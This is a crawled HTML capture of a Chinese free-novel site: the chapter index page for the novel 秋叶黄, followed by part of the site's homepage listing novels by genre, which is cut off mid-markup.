

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yuanshus.com/xiaoshuo/OFkS.html
body_size: 5549
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>秋叶黄(兰子君1)精彩大结局_在线阅读无广告 - 元书网/yuanshus.com</title><meta name="keywords" content="秋叶黄(兰子君1)精彩大结局_在线阅读无广告" /><meta name="description" content="秋叶黄是由作者兰子君1写的一本现言、现代、耽美类小说，作者文笔极佳，题材新颖，推荐阅读秋叶黄精彩节选：晋江完结文案“我一定会尽我所能爱你，护你……”影逸扬正在对着景安心进行表白……“感谢你选择我，我一..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="元书网" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.yuanshus.com/xiaoshuo/OFkS.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yuanshus.com/xiaoshuo/OFkS.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://yuanshus.com/xiaoshuo/OFkS.html"/><meta property="og:image" content="//j.yuanshus.com/uploaded/W/JUb.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://yuanshus.com/xiaoshuo/OFkS/195.html"/><meta property="og:novel:book_name" content="秋叶黄"/><meta property="og:novel:author" content="兰子君1"/><meta property="og:url" content="https://yuanshus.com/xiaoshuo/OFkS.html"/><meta property="og:novel:update_time" content="2017-08-04"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:description" content="秋叶黄是由作者兰子君1写的一本现言、现代、耽美类小说，作者文笔极佳，题材新颖，推荐阅读秋叶黄精彩节选：晋江完结文案“我一定会尽我所能爱你，护你……”影逸扬正在对着景安心进行表白……“感谢你选择我，我一..."/><meta property="og:title" content="秋叶黄"/><meta property="og:novel:category" content="现代小说"/><meta property="og:novel:latest_chapter_name" content="第 195 部分 秋叶黄"/><script>var DOMA='yuanshus.com',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],FORM_HASH='206ce91cg9cvc5',CAD=0,MOD='',TWMO='ft',ADN='ow',TJ='X657v1',TWPC='hk',CDN='https://23.224.199.82:63456/xcdn8/',DIR='/',CDNV='318',APP_NAME='元书网',COOKIE_PRE='7v1',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yuanshus.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="元书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">元书网</span><span class="slogan">yuanshus.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="关键词搜索，主角或作者或书名" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/quanbennanxing/">全本男性</a></li><li><a href="/quanbendanmei/">全本耽美</a></li><li><a href="/quanbenyanqing/">全本言情</a></li><li><a href="/quanbenxuanyi/">全本悬疑</a></li><li><a href="/quanbenqihuan/">全本奇幻</a></li><li><a href="/quanbenyouxi/">全本游戏</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/list/">更新小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yuanshus.com/xiaoshuo/OFkS.html" title="秋叶黄">手机阅读《秋叶黄》</a></div><a href="/">元书网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xiaoshuo/OFkS.html">秋叶黄</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.yuanshus.com/uploaded/W/JUb.jpg?sm" author="兰子君1" alt="秋叶黄" /><span class="b"></span></div><div id="info"><h1>秋叶黄</h1><p>作者：<a href="/writer/51705b50541bm31X.html" target="_blank">兰子君1</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="OFkS8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="OFkS8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/OFkS/">TXT下载</a></p><p>更新时间：2017-08-04 14:59:06&nbsp;[共195章] <p>最新：<a href="/xiaoshuo/OFkS/195.html" title="">第 195 部分</a></p><div class="clear"></div><div id="intro"><p><a href="/y/lp6ejirz6m.html">秋叶黄</a>是由作者兰子君1写的一本现言、现代、耽美类小说，作者文笔极佳，题材新颖，推荐阅读秋叶黄精彩节选：晋江完结</p><p>文案</p><p>“我一定会尽我所能爱你，护你……”影逸扬正在对着<a href="/leads/666f5b895fc3X.html">景安心</a>进行表白……</p><p>“感谢你选择我，我一定不会辜负你……”影逸扬对着<a href="/leads/666f5b895fc3X.html">景安心</a>甜蜜、感动中做着保证。</p><p>“谢谢你，我们终于开始了我们的生活……”</p><p>影逸扬拉着<a href="/leads/666f5b895fc3X.html">景安心</a>的手，自信的憧憬着未来……</p><p>“亲爱的，我成功了……”<a href="/leads/666f5b895fc3X.html">景安心</a>激动的说不出话来，他似乎因为激动而不能控制自己……</p><p>“你是对的……”……</p><p>内容标签：幻想空间 异能 悬疑推理 励志人生</p><p>搜索关键字：主角：影逸扬 ┃ 配角：<a href="/leads/666f5b895fc3X.html">景安心</a>、腾飞、<a href="/leads/54ab6ee282b7X.html">咫滢芷</a>等 ┃ 其它：不忘初心，不变初心 </p><p>原创网：novel</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/9vUW.html" target="_blank" title="权力的体香">权力的体香</a> 、 <a href="/xiaoshuo/PRk.html" target="_blank" title="极乐女修">极乐女修</a> (仙侠小说) 、 <a href="/xiaoshuo/Gxyz.html" target="_blank" title="好惨一男配，怜爱一下吧（gb）">好惨一男配，怜爱一下吧（gb）</a> (游戏小说) 、 <a href="/xiaoshuo/Dc.html" target="_blank" title="通天之路">通天之路</a> (修仙小说) 、 <a href="/xiaoshuo/1853566794.html" target="_blank" title="超级继承人">超级继承人</a> (娱乐明星) 、 <a href="/xiaoshuo/1717341827.html" target="_blank" title="都市夜战魔法少男">都市夜战魔法少男</a> (爆笑小说) 、 <a href="/xiaoshuo/wez3.html" target="_blank" title="午夜惊情，床上有只鬼">午夜惊情，床上有只鬼</a> (探险小说) 、 <a href="/xiaoshuo/9sur.html" target="_blank" title="小莎系列合集">小莎系列合集</a> (高辣小说) 、 <a href="/xiaoshuo/OJQ1.html" target="_blank" title="我只想好好洗个澡">我只想好好洗个澡</a><a href="/ebook/0jKQRUJM.html" title="庆余年互换功法" target="_blank">庆余年互换功法</a> (现代小说) 、 <a href="/xiaoshuo/GIN7.html" target="_blank" title="海上求生：她能听见万物心声">海上求生：她能听见万物心声</a><a href="/ebook/5d9WxuA1.html" title="异世界开山鼻祖" target="_blank">异世界开山鼻祖</a> (衍生同人) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《秋叶黄》 正文 </dt><dd><a href="/xiaoshuo/OFkS/1.html">第 1 部分</a></dd><dd><a href="/xiaoshuo/OFkS/2.html">第 2 部分</a></dd><dd><a href="/xiaoshuo/OFkS/3.html">第 3 部分</a></dd><dd><a href="/xiaoshuo/OFkS/4.html">第 4 部分</a></dd><dd><a href="/xiaoshuo/OFkS/5.html">第 5 部分</a></dd><dd><a href="/xiaoshuo/OFkS/6.html">第 6 部分</a></dd><dd><a href="/xiaoshuo/OFkS/7.html">第 7 部分</a></dd><dd><a href="/xiaoshuo/OFkS/8.html">第 8 部分</a></dd><dd><a href="/xiaoshuo/OFkS/9.html">第 9 部分</a></dd><dd><a href="/xiaoshuo/OFkS/10.html">第 10 部分</a></dd><dd><a href="/xiaoshuo/OFkS/11.html">第 11 部分</a></dd><dd><a href="/xiaoshuo/OFkS/12.html">第 12 部分</a></dd><dd><a href="/xiaoshuo/OFkS/13.html">第 13 部分</a></dd><dd><a href="/xiaoshuo/OFkS/14.html">第 14 部分</a></dd><dd><a href="/xiaoshuo/OFkS/15.html">第 15 部分</a></dd><dd><a href="/xiaoshuo/OFkS/16.html">第 16 部分</a></dd><dd><a href="/xiaoshuo/OFkS/17.html">第 17 部分</a></dd><dd><a href="/xiaoshuo/OFkS/18.html">第 18 部分</a></dd><dd><a href="/xiaoshuo/OFkS/19.html">第 19 部分</a></dd><dd><a href="/xiaoshuo/OFkS/20.html">第 20 部分</a></dd><dd><a href="/xiaoshuo/OFkS/21.html">第 21 部分</a></dd><dd><a href="/xiaoshuo/OFkS/22.html">第 22 部分</a></dd><dd><a href="/xiaoshuo/OFkS/23.html">第 23 部分</a></dd><dd><a href="/xiaoshuo/OFkS/24.html">第 24 部分</a></dd><dd><a href="/xiaoshuo/OFkS/25.html">第 25 部分</a></dd><dd><a href="/xiaoshuo/OFkS/26.html">第 26 部分</a></dd><dd><a href="/xiaoshuo/OFkS/27.html">第 27 部分</a></dd><dd><a href="/xiaoshuo/OFkS/28.html">第 28 部分</a></dd><dd><a href="/xiaoshuo/OFkS/29.html">第 29 部分</a></dd><dd><a href="/xiaoshuo/OFkS/30.html">第 30 部分</a></dd><dd><a href="/xiaoshuo/OFkS/31.html">第 31 部分</a></dd><dd><a href="/xiaoshuo/OFkS/32.html">第 32 部分</a></dd><dd><a href="/xiaoshuo/OFkS/33.html">第 33 部分</a></dd><dd><a href="/xiaoshuo/OFkS/34.html">第 34 部分</a></dd><dd><a href="/xiaoshuo/OFkS/35.html">第 35 部分</a></dd><dd><a href="/xiaoshuo/OFkS/36.html">第 36 部分</a></dd><dd><a href="/xiaoshuo/OFkS/37.html">第 37 部分</a></dd><dd><a href="/xiaoshuo/OFkS/38.html">第 38 部分</a></dd><dd><a href="/xiaoshuo/OFkS/39.html">第 39 部分</a></dd><dd><a href="/xiaoshuo/OFkS/40.html">第 40 部分</a></dd><dd><a href="/xiaoshuo/OFkS/41.html">第 41 部分</a></dd><dd><a href="/xiaoshuo/OFkS/42.html">第 42 部分</a></dd><dd><a href="/xiaoshuo/OFkS/43.html">第 43 部分</a></dd><dd><a href="/xiaoshuo/OFkS/44.html">第 44 部分</a></dd><dd><a href="/xiaoshuo/OFkS/45.html">第 45 部分</a></dd><dd><a href="/xiaoshuo/OFkS/46.html">第 46 部分</a></dd><dd><a href="/xiaoshuo/OFkS/47.html">第 47 部分</a></dd><dd><a href="/xiaoshuo/OFkS/48.html">第 48 部分</a></dd><dd><a href="/xiaoshuo/OFkS/49.html">第 49 部分</a></dd><dd><a href="/xiaoshuo/OFkS/50.html">第 50 部分</a></dd><dd><a href="/xiaoshuo/OFkS/51.html">第 51 部分</a></dd><dd><a href="/xiaoshuo/OFkS/52.html">第 52 部分</a></dd><dd><a href="/xiaoshuo/OFkS/53.html">第 53 部分</a></dd><dd><a href="/xiaoshuo/OFkS/54.html">第 54 部分</a></dd><dd><a href="/xiaoshuo/OFkS/55.html">第 55 部分</a></dd><dd><a href="/xiaoshuo/OFkS/56.html">第 56 部分</a></dd><dd><a href="/xiaoshuo/OFkS/57.html">第 57 部分</a></dd><dd><a href="/xiaoshuo/OFkS/58.html">第 58 部分</a></dd><dd><a href="/xiaoshuo/OFkS/59.html">第 59 部分</a></dd><dd><a href="/xiaoshuo/OFkS/60.html">第 60 部分</a></dd><dt>《秋叶黄》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/OFkS/195.html">第 195 部分</a></dd><dd><a href="/xiaoshuo/OFkS/194.html">第 194 部分</a></dd><dd><a href="/xiaoshuo/OFkS/193.html">第 193 部分</a></dd><dd><a href="/xiaoshuo/OFkS/192.html">第 192 部分</a></dd><dd><a href="/xiaoshuo/OFkS/191.html">第 191 部分</a></dd><dd><a href="/xiaoshuo/OFkS/190.html">第 190 部分</a></dd><dd><a href="/xiaoshuo/OFkS/189.html">第 189 部分</a></dd><dd><a href="/xiaoshuo/OFkS/188.html">第 188 部分</a></dd><dd><a href="/xiaoshuo/OFkS/187.html">第 187 部分</a></dd><dd><a href="/xiaoshuo/OFkS/186.html">第 186 部分</a></dd><dd><a href="/xiaoshuo/OFkS/185.html">第 185 部分</a></dd><dd><a href="/xiaoshuo/OFkS/184.html">第 184 部分</a></dd><dd><a href="/xiaoshuo/OFkS/183.html">第 183 部分</a></dd><dd><a href="/xiaoshuo/OFkS/182.html">第 182 部分</a></dd><dd><a href="/xiaoshuo/OFkS/181.html">第 181 部分</a></dd><dd><a href="/xiaoshuo/OFkS/180.html">第 180 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/OFkS/indexlist_1.html">上页</a><b>1</b><a href="/xiaoshuo/OFkS/indexlist_2.html">2</a><a href="/xiaoshuo/OFkS/indexlist_3.html">3</a><a href="/xiaoshuo/OFkS/indexlist_4.html">4</a><a href="/xiaoshuo/OFkS/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/xiaoshuo/OFkS/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 195 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/wPqF.html" target="_blank" title="超级矿业霸主">超级矿业霸主</a>、 <a href="/ebook/vjNEhdE.html" title="枭爷宠入骨" target="_blank">枭爷宠入骨</a>、 <a href="/xiaoshuo/2057121942.html" target="_blank" title="赵阳李安琪">赵阳李安琪</a>、 <a href="/xiaoshuo/9Kuq.html" target="_blank" title="极品全能高手">极品全能高手</a>、 <a href="/xiaoshuo/wYtx.html" target="_blank" title="风水世家：凶鬼恶灵都市平妖谱">风水世家：凶鬼恶灵都市平妖谱</a>、 <a href="/xiaoshuo/wTq.html" target="_blank" title="一个人的时空走私帝国">一个人的时空走私帝国</a>、 <a href="/xiaoshuo/GOLI.html" target="_blank" title="我只想蹭你的信息素[女A男O]">我只想蹭你的信息素[女A男O]</a>、 <a href="/ebook/O17nI4Q.html" title="古田水电站" target="_blank">古田水电站</a>、 <a href="/xiaoshuo/toy.html" target="_blank" title="绝品医生">绝品医生</a>、 <a href="/ebook/NYAwEiN8.html" title="猛帅 话凄凉" target="_blank">猛帅 话凄凉</a>、 <a href="/xiaoshuo/6tv.html" target="_blank" title="极品近身助理">极品近身助理</a>、 <a href="/xiaoshuo/9MJu.html" target="_blank" title="被催眠暴奸的冷艳美母">被催眠暴奸的冷艳美母</a>、 <a href="/xiaoshuo/9cDW.html" target="_blank" title="惊世骇俗的孽恋畸婚">惊世骇俗的孽恋畸婚</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 元书网是免费的小说阅读平台，提供秋叶黄最新章节和全本TXT、全文阅读。</p><p>⓶ 如果您对全本小说秋叶黄全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⓷ 免费小说秋叶黄TXT的章节均为网友自行更新，与元书网（yuanshus.com）立场无关。</p><p>⓸ 本站小说《秋叶黄》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⓹ 元书网提供《秋叶黄》是由兰子君1所写，校园小说类型的小说。元书网为您提供海量的校园小说小说作品，请关注本站的校园小说小说排行榜。</p><p>*. <a href="/y/lp6ejirz6m.html">秋叶黄精彩阅读-萦州咫滢芷景安心-全集TXT下载</a>/<span class="gray">2018-06-05 07:22:02</span></p><p>*. <a href="/xiaoshuo/OFkS_661021054.html">秋叶黄25.1万字小说txt下载-全文免费下载-兰子君1</a>/<span class="gray">2017-02-14 01:35:03</span></p><p>*. <a href="/y/kpkeqimaaj.html">秋叶黄全文TXT下载-兰子君1 萦州咫滢芷景安心-全集免费下载</a>/<span class="gray">2017-07-22 12:53:21</span></p><p>*. <a href="/xiaoshuo/OFkS_1933919746.html">（现言、现代、耽美）秋叶黄-TXT下载-兰子君1-最新章节-萦州咫滢芷景安心</a>/<span class="gray">2017-09-14 03:04:25</span></p><p>*. <a href="/y/6o0jlc636z.html">秋叶黄-精彩免费下载 萦州咫滢芷景安心-全文无广告免费下载</a>/<span class="gray">2017-11-14 03:29:51</span></p></div></div><script src="/click/OFkS"></script><script src="/7yo/318.googlexxsg"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yuanshus.com/">元书网</a>(yuanshus.com) All Rights Reserved. <a href="//hk.yuanshus.com" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/ymailBuBA.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="33.063ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yuanshus.com/?FROM=bjs&u=BJS
body_size: 7298
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>元书网-免费小说下载网</title><meta name="keywords" content="元书网|全本男性|全本耽美|全本言情|全本悬疑|全本奇幻|全本游戏|小说排行榜" /><meta name="description" content="元书网是最新免费海量小说网站，拥有大量全本男性、全本耽美、全本言情、全本悬疑、全本奇幻、全本游戏以及优秀小说排行榜等在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="元书网" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.yuanshus.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yuanshus.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='yuanshus.com',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],FORM_HASH='bab75370g9cvc6',CAD=0,MOD='',TWMO='ft',ADN='ow',TJ='X657v1',TWPC='hk',CDN='https://23.224.199.82:63456/xcdn8/',DIR='/',CDNV='318',APP_NAME='元书网',COOKIE_PRE='7v1',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yuanshus.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="元书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">元书网</span><span class="slogan">yuanshus.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="关键词搜索，主角或作者或书名" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/quanbennanxing/">全本男性</a></li><li><a href="/quanbendanmei/">全本耽美</a></li><li><a href="/quanbenyanqing/">全本言情</a></li><li><a href="/quanbenxuanyi/">全本悬疑</a></li><li><a href="/quanbenqihuan/">全本奇幻</a></li><li><a href="/quanbenyouxi/">全本游戏</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/list/">更新小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"></div><div class="r"><h2>热门小说</h2><ul></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>全本男性</h2><div class="top"><div class="image"><a href="/xiaoshuo/wQdH.html" target="_blank" title="暗黑系暖婚"><img data-lazy="//j.yuanshus.com/uploaded/8/8Pw.jpg?sm" alt="暗黑系暖婚" author="顾南西" /></a></div><dl><dt><a href="/xiaoshuo/wQdH.html" title="暗黑系暖婚">暗黑系暖婚</a></dt><dd>文案： 笙笙，笙笙…… 他总是这样唤她，温柔而缱绻。 别人是怎么形容他的，一身明华，公子如玉，矜贵优雅，呵，那是那些‘别人’...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/Ou6a.html" title="侯门嫡女如珠似宝">侯门嫡女如珠似宝</a>/小玉狐</li><li><a href="/xiaoshuo/9D5f.html" title="她让我病入膏肓">她让我病入膏肓</a>/野原美伢</li><li><a href="/xiaoshuo/wLZL.html" title="快穿：野男人征服手册">快穿：野男人征服手册</a>/顾来年</li><li><a href="/xiaoshuo/rsCT.html" title="重登仙途（重生）">重登仙途（重生）</a>/绍兴十一</li><li><a href="/xiaoshuo/rGp.html" title="钱途">钱途</a>/给您添蘑菇啦</li><li><a href="/xiaoshuo/rMJe.html" title="[网游]无狗血不大荒">[网游]无狗血不大荒</a>/迦纳莫尔</li><li><a href="/xiaoshuo/848989716.html" title="重回八零退伍糙汉的小娇妻">重回八零退伍糙汉的小娇妻</a>/离钥</li><li><a href="/xiaoshuo/kIL.html" title="我的干爹官好大">我的干爹官好大</a>/菲1菲</li><li><a href="/xiaoshuo/f49W.html" title="季太太宠夫日常">季太太宠夫日常</a>/江萝萝</li><li><a href="/xiaoshuo/HU6.html" title="财迷仙窍">财迷仙窍</a>/禾早</li></ul></div><div class="content"><h2>全本耽美</h2><div class="top"><div class="image"><a href="/xiaoshuo/GhWh.html" target="_blank" title="臣好柔弱啊/佞臣似朵娇花"><img data-lazy="//j.yuanshus.com/uploaded/s/f77v.jpg?sm" alt="臣好柔弱啊/佞臣似朵娇花" author="马户子君" /></a></div><dl><dt><a href="/xiaoshuo/GhWh.html" title="臣好柔弱啊/佞臣似朵娇花">臣好柔弱啊/佞臣似朵娇花</a></dt><dd>承化十五年，权奸宁琛终于死了。王朝建立以来最年轻的左相，权倾朝野，心狠手辣，结党营私，谋害忠良，最终被射死于金銮殿前，万箭穿...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/rTGs.html" title="你丫才是转基因！">你丫才是转基因！</a>/夜幕下的卡多雷</li><li><a href="/xiaoshuo/9yvt.html" title="师尊">师尊</a>/凤羽涅</li><li><a href="/xiaoshuo/O4Fu.html" title="异能农场主">异能农场主</a>/弦歌雅意</li><li><a href="/xiaoshuo/GeyM.html" title="在恋综遇到豪门前夫了">在恋综遇到豪门前夫了</a>/柿弋</li><li><a href="/xiaoshuo/rmWS.html" title="末世之如此‘丧生’">末世之如此‘丧生’</a>/幺迟</li><li><a href="/xiaoshuo/QQx.html" title="绾绾">绾绾</a>/黏糖</li><li><a href="/xiaoshuo/96ho.html" title="我和男主的瞎眼反派叔叔he了">我和男主的瞎眼反派叔叔he了</a>/时已晚</li><li><a href="/xiaoshuo/HxPk.html" title="（BL/黑蓝同人）黑篮同人温润如玉">（BL/黑蓝同人）黑篮同人温润如玉</a>/小猪多多</li><li><a href="/xiaoshuo/GWFK.html" title="社恐被迫秀恩爱[快穿]">社恐被迫秀恩爱[快穿]</a>/春山木</li><li><a href="/xiaoshuo/1558771643.html" title="青春那些悸动">青春那些悸动</a>/庐轩</li></ul></div><div class="content"><h2>全本言情</h2><div class="top"><div class="image"><a href="/xiaoshuo/O6mX.html" target="_blank" title="他是璀璨星光"><img data-lazy="//j.yuanshus.com/uploaded/V/IyT.jpg?sm" alt="他是璀璨星光" author="甜糖" /></a></div><dl><dt><a href="/xiaoshuo/O6mX.html" title="他是璀璨星光">他是璀璨星光</a></dt><dd>晋江VIP完结 当前被收藏数：4418 文章积分：78,225,592 文案 言晴回国那天，二十四小时内便与苏牧遇...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/H0Zp.html" title="（BG/韩娱同人）[韩娱VI]胸大有脑">（BG/韩娱同人）[韩娱VI]胸大有脑</a>/阿卷卷</li><li><a href="/xiaoshuo/fJ0I.html" title="论救错反派的下场">论救错反派的下场</a>/凤羽涅</li><li><a href="/xiaoshuo/rXM0.html" title="你是迟来的欢喜">你是迟来的欢喜</a>/顾了之</li><li><a href="/xiaoshuo/GG0v.html" title="别对我有非分之想">别对我有非分之想</a>/找个鱼塘</li><li><a href="/xiaoshuo/G9wa.html" title="赶在雨天来见你">赶在雨天来见你</a>/时玖远</li><li><a href="/xiaoshuo/GwhU.html" title="梨花压海棠">梨花压海棠</a>/闲苔</li><li><a href="/xiaoshuo/1776373580.html" title="快穿男配：寻找精分男主">快穿男配：寻找精分男主</a>/萧轻松</li><li><a href="/xiaoshuo/979585522.html" title="余情可待[重生]">余情可待[重生]</a>/闵然</li><li><a href="/xiaoshuo/O4h0.html" title="反派他过分美丽[穿书]">反派他过分美丽[穿书]</a>/骑鲸南去</li><li><a href="/xiaoshuo/fSat.html" title="怀了影帝的崽后我爆红了[穿书]/福星崽带我爆红娱乐圈[穿书]">怀了影帝的崽后我爆红了[穿书]/福星崽带我爆红娱乐圈[穿书]</a>/紫夭</li></ul></div><div class="content"><h2>全本悬疑</h2><div class="top"><div class="image"><a href="/xiaoshuo/9hpX.html" target="_blank" title="金嘉轩2：沉默之诗"><img data-lazy="//j.yuanshus.com/uploaded/q/dBah.jpg?sm" alt="金嘉轩2：沉默之诗" author="徐徐图之" /></a></div><dl><dt><a href="/xiaoshuo/9hpX.html" title="金嘉轩2：沉默之诗">金嘉轩2：沉默之诗</a></dt><dd>晋江VIP完结 总书评数：19694  当前被收藏数：22903  营养液数：38859  文章积分：1,144,565,2...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/OX95.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li><li><a href="/xiaoshuo/ryB3.html" title="颤栗乐园">颤栗乐园</a>/如影随形</li><li><a href="/xiaoshuo/rI0Q.html" title="末世之全能大师">末世之全能大师</a>/秦小词</li><li><a href="/xiaoshuo/1067300032.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/xiaoshuo/99au.html" title="最后的道君">最后的道君</a>/舞独魂灵</li><li><a href="/xiaoshuo/r5GH.html" title="不行啦亡夫：调包诡夫夜难眠">不行啦亡夫：调包诡夫夜难眠</a>/七月七</li><li><a href="/xiaoshuo/zY.html" title="阴婚不散">阴婚不散</a>/凤唯心</li><li><a href="/xiaoshuo/wTLd.html" title="我的萝莉老婆">我的萝莉老婆</a>/问情</li><li><a href="/xiaoshuo/9GCs.html" title="侧写师4：刑侦特勤组">侧写师4：刑侦特勤组</a>/野兔窟主</li><li><a href="/xiaoshuo/rzAA.html" title="阴煞俏夫君">阴煞俏夫君</a>/七月七</li></ul></div><div class="content"><h2>全本奇幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/942683036.html" target="_blank" title="战神豪婿洛辰叶轻眉"><img data-lazy="//j.yuanshus.com/typical_9RcX_5441.jpg?sm" alt="战神豪婿洛辰叶轻眉" author="佚名" /></a></div><dl><dt><a href="/xiaoshuo/942683036.html" title="战神豪婿洛辰叶轻眉">战神豪婿洛辰叶轻眉</a></dt><dd>曾经的乞丐，成为了如今的战神，怀抱美女老婆，尽享人生乐趣！</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/394005708.html" title="陈东阳">陈东阳</a>/善恶图</li><li><a href="/xiaoshuo/GCUL.html" title="超前点播，在线改命">超前点播，在线改命</a>/名利</li><li><a href="/xiaoshuo/2031857158.html" 